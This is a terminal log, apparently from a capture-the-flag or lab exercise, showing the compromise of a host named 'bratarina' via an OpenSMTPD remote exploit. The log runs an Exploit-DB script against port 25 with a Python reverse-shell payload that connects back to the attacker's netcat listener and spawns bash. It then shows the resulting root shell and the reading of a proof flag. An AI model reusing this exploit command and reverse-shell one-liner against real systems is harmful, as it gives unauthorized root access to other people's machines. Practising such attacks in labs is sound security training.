 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.49.59] from (UNKNOWN) [192.168.59.71] 38636
root@bratarina:~# ll
ll
total 28
drwx------  4 root root 4096 Feb 26 11:40 ./
drwxr-xr-x 23 root root 4096 Jul  6  2020 ../
-rw-------  1 root root    0 Jul  9  2020 .bash_history
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwx------  2 root root 4096 Jul  6  2020 .cache/
drwx------  3 root root 4096 Jul  6  2020 .gnupg/
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   33 Feb 26 11:40 proof.txt
root@bratarina:~# cat proof.txt
cat proof.txt
cc850041225fa0c97010515e355bf2d8
root@bratarina:~#
┌──(kali㉿kali)-[~]
└─$ python /usr/share/exploitdb/exploits/linux/remote/47984.py 192.168.59.71 25 'python -c "import socket,subprocess,os;s=socke
t.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"192.168.49.59\",80));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.d
up2(s.fileno(),2);import pty; pty.spawn(\"/bin/bash\")"'
[*] OpenSMTPD detected
[*] Connected, sending payload
[*] Payload sent
[*] Done
┌──(kali㉿kali)-[~]
└─$